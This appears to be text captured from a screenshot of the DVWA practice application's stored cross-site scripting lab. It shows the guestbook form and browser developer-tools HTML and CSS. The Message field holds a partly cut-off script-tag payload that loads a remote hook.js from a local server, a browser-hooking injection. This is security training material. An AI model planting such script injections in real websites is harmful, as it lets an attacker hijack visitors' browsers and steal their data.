 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Name *
test
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" "="">
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="75"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
</form>
</div>
<br>
element {
}
input, textarea, select {
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}
Inherited from div#container
div#container {
font-size: 13px;
}
Inherited from body
body {
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sa
}